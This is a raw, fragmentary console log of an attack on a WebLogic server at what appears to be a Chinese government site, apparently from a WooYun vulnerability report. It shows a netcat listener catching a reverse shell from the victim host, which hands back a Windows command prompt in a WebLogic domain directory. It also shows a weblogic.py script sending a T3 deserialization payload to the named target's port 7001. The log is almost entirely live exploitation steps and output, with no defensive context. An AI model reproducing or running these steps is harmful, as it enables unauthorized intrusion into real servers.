 ^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10513
listening on [any] 10513 ...
^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10513
listening on [any] 10513 ...
125.91.215.226: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [61.133.87.218] from (UNKNOWN) [125.91.215.226] 2594: NO_DATA
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\bea\user_projects\domains\qysksadmin>
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\KING\Desktop\tool>weblogic.py www.qyks.gov.cn 7001 123.bin
connecting to www.qyks.gov.cn port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py www.qyks.gov.cn 7001 123.bin
www.wooyun.org